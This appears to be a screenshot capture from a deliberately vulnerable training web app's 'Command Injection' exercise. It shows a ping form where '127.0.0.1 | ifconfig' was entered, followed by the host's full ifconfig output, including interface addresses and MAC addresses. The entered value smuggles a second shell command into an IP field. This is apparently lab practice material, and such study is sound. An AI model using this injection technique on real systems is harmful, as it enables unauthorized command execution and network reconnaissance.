 Vulnerability: Command Injection
Ping a device
Enter an IP address: 127.0.0.1 | ifconfig Submit
lo0: flags=8049 mtu 16384
options=1203
inet 127.0.0.1 netmask 0xff000000
inet6 ::1 prefixlen 128
inet6 fe80::1%lo0 prefixlen 64 scopeid 0x1
nd6 options=201
gif0: flags=8010 mtu 1280
stf0: flags=0<> mtu 1280
en5: flags=8863 mtu 1500
ether ac:de:48:00:11:22
inet6 fe80::aede:48ff:fe00:1122%en5 prefixlen 64 scopeid 0x4
nd6 options=201
media: autoselect (100baseTX )
status: active
ap1: flags=8843 mtu 1500
options=400
ether 36:7d:da:79:26:9e
nd6 options=201
media: autoselect
status: inactive
en0: flags=8963 mtu 1500
options=400
ether 14:7d:da:79:26:9e
inet6 fe80::1447:d8d6:151a:6ea2%en0 prefixlen 64 secured scopeid 0x6
inet6 2001:da8:215:3c02::2:b53c prefixlen 64 dynamic
inet 10.28.130.156 netmask 0xffff8000 broadcast 10.28.255.255
nd6 options=201
media: autoselect
status: active
awdl0: flags=8943 mtu 1500
options=400
ether c6:c1:67:25:fd:5d
inet6 fe80::c4c1:67ff:fe25:fd5d%awdl0 prefixlen 64 scopeid 0x7
nd6 options=201
media: autoselect
status: active